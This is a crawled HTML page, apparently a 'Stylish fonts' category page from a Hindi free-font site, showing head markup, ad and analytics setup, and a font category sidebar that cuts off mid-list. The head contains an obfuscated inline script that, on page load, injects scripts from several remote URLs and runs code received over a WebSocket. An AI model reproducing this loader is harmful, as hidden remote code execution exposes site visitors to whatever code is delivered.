

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://in.ffonts.net/Stylish.html
body_size: 15379
content:
<!doctype html>
<html  lang="in">
<head>
  <meta charset="utf-8">
  <title>स्टाइलिश  फोंट | मुफ्त म</title>
  <meta name="description" content="मुफ्त की तलाश में स्टाइलिश फोंट्स? ढूँढें और सबसे अच्छा डाउनलोड करें स्टाइलिश FFonts.net से आपके डिज़ाइन के लिए फ�" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/B/B/BBOO.webp">


<link rel="canonical" href="https://in.ffonts.net/Stylish.html" />
<link rel="alternate" href="https://www.ffonts.net/Stylish.html" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Stylish.html" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Stylish.html" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Stylish.html" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Stylish.html" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Stylish.html" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Stylish.html" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Stylish.html" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Stylish.html" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Stylish.html" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Stylish.html" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Stylish.html" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"स्टाइलिश","item":"https://www.ffonts.net/Stylish.html"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://in.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3डी फ़ॉन्ट्स">3डी फ़ॉन्ट्स</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50 फ़ॉन्ट्स">50 फ़ॉन्ट्स</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60 फ़ॉन्ट्स">60 फ़ॉन्ट्स</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80 फ़ॉन्ट्स">80 फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="प्राचीन वस्तुएँ फ़ॉन्ट्स">प्राचीन वस्तुएँ फ़ॉन्ट्स</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="कला Deco फ़ॉन्ट्स">कला Deco फ़ॉन्ट्स</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="आर्ट नोव्यू फ़ॉन्ट्स">आर्ट नोव्यू फ़ॉन्ट्स</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="एशियाई फ़ॉन्ट्स">एशियाई फ़ॉन्ट्स</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic फ़ॉन्ट्स">Athletic फ़ॉन्ट्स</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="बुनियादी फ़ॉन्ट्स">बुनियादी फ़ॉन्ट्स</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="टूटा हुआ फ़ॉन्ट्स">टूटा हुआ फ़ॉन्ट्स</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter फ़ॉन्ट्स">Bubble Letter फ़ॉन्ट्स</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="सुलेखन  फ़ॉन्ट्स">सुलेखन  फ़ॉन्ट्स</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="राजधानियों फ़ॉन्ट्स">राजधानियों फ़ॉन्ट्स</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="कारें फ़ॉन्ट्स">कारें फ़ॉन्ट्स</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="कार्टून फ़ॉन्ट्स">कार्टून फ़ॉन्ट्स</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="क्रिसमस फ़ॉन्ट्स">क्रिसमस फ़ॉन्ट्स</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="क्लासिक फ़ॉन्ट्स">क्लासिक फ़ॉन्ट्स</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="हास्य फ़ॉन्ट्स">हास्य फ़ॉन्ट्स</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="कंप्यूटर फ़ॉन्ट्स">कंप्यूटर फ़ॉन्ट्स</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="दीवाना फ़ॉन्ट्स">दीवाना फ़ॉन्ट्स</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="घुंघराले फ़ॉन्ट्स">घुंघराले फ़ॉन्ट्स</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="सजावटी फ़ॉन्ट्स">सजावटी फ़ॉन्ट्स</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="टनटनाना बल्ले फ़ॉन्ट्स">टनटनाना बल्ले फ़ॉन्ट्स</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="विकृत घिस फ़ॉन्ट्स">विकृत घिस फ़ॉन्ट्स</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="बिंदीदार फ़ॉन्ट्स">बिंदीदार फ़ॉन्ट्स</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy फ़ॉन्ट्स">Drippy फ़ॉन्ट्स</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="ईस्टर फ़ॉन्ट्स">ईस्टर फ़ॉन्ट्स</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="प्रसिद्ध फ़ॉन्ट्स">प्रसिद्ध फ़ॉन्ट्स</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="फैंसी फ़ॉन्ट्स">फैंसी फ़ॉन्ट्स</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi फ़ॉन्ट्स">Farsi फ़ॉन्ट्स</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="विदेशी फ़ॉन्ट्स">विदेशी फ़ॉन्ट्स</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="औपचारिक फ़ॉन्ट्स">औपचारिक फ़ॉन्ट्स</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="कायरता फ़ॉन्ट्स">कायरता फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="फ्यूचरिस्टिक फ़ॉन्ट्स">फ्यूचरिस्टिक फ़ॉन्ट्स</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="गॉथिक फ़ॉन्ट्स">गॉथिक फ़ॉन्ट्स</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="पढएं-समझने  फ़ॉन्ट्स">पढएं-समझने  फ़ॉन्ट्स</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="हेलोवीन फ़ॉन्ट्स">हेलोवीन फ़ॉन्ट्स</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="हस्तलिखित फ़ॉन्ट्स">हस्तलिखित फ़ॉन्ट्स</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="उच्च तकनीक फ़ॉन्ट्स">उच्च तकनीक फ़ॉन्ट्स</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="हिन्दी फ़ॉन्ट्स">हिन्दी फ़ॉन्ट्स</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="अवकाश फ़ॉन्ट्स">अवकाश फ़ॉन्ट्स</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="डरावना फ़ॉन्ट्स">डरावना फ़ॉन्ट्स</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="छवियाँ और चिह्न फ़ॉन्ट्स">छवियाँ और चिह्न फ़ॉन्ट्स</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="औद्योगिक फ़ॉन्ट्स">औद्योगिक फ़ॉन्ट्स</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="बच्चे फ़ॉन्ट्स">बच्चे फ़ॉन्ट्स</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="गन्दा फ़ॉन्ट्स">गन्दा फ़ॉन्ट्स</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="सैन्य फ़ॉन्ट्स">सैन्य फ़ॉन्ट्स</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="विविध फ़ॉन्ट्स">विविध फ़ॉन्ट्स</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="आधुनिक फ़ॉन्ट्स">आधुनिक फ़ॉन्ट्स</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="मूवी फ़ॉन्ट्स">मूवी फ़ॉन्ट्स</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="संगीत फ़ॉन्ट्स">संगीत फ़ॉन्ट्स</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="गैर लैटिन फ़ॉन्ट्स">गैर लैटिन फ़ॉन्ट्स</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="पुराने जमाने फ़ॉन्ट्स">पुराने जमाने फ़ॉन्ट्स</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="रूपरेखा फ़ॉन्ट्स">रूपरेखा फ़ॉन्ट्स</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="पिक्सेल फ़ॉन्ट्स">पिक्सेल फ़ॉन्ट्स</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="पेशेवर फ़ॉन्ट्स">पेशेवर फ़ॉन्ट्स</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ऊर्जा  फ़ॉन्ट्स">ऊर्जा  फ़ॉन्ट्स</a><span class="circled blk">495</span></li><li><a 